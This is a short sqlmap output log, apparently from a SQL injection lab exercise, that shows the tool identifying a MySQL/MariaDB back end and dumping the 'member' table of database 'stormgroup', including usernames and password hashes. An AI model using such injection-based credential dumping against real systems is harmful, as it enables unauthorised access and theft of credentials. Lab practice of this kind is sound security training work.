 ---
[14:00:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.39
back-end DBMS: MySQL 5 (MariaDB fork)
[14:00:03] [INFO] fetching entries of column(s) 'name, password' for table 'member' in database 'stormgroup'
[14:00:03] [INFO] fetching number of column(s) 'name, password' entries for table 'member' in database 'stormgroup'
[14:00:03] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:00:03] [INFO] retrieved: 2
[14:00:04] [INFO] retrieved: mozhe
[14:00:24] [INFO] retrieved: 3114b433dece9180717f2b7de56b28a3
[14:02:20] [INFO] retrieved: mozhe
[14:02:24] [INFO] retrieved: be92492fa64d6126726a71584a75a878
[14:02:58] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: stormgroup
Table: member
[2 entries]
+-------+----------------------------------+
| name | password |
+-------+----------------------------------+
| mozhe | 3114b433dece9180717f2b7de56b28a3 |
| mozhe | be92492fa64d6126726a71584a75a878 |
+-------+----------------------------------+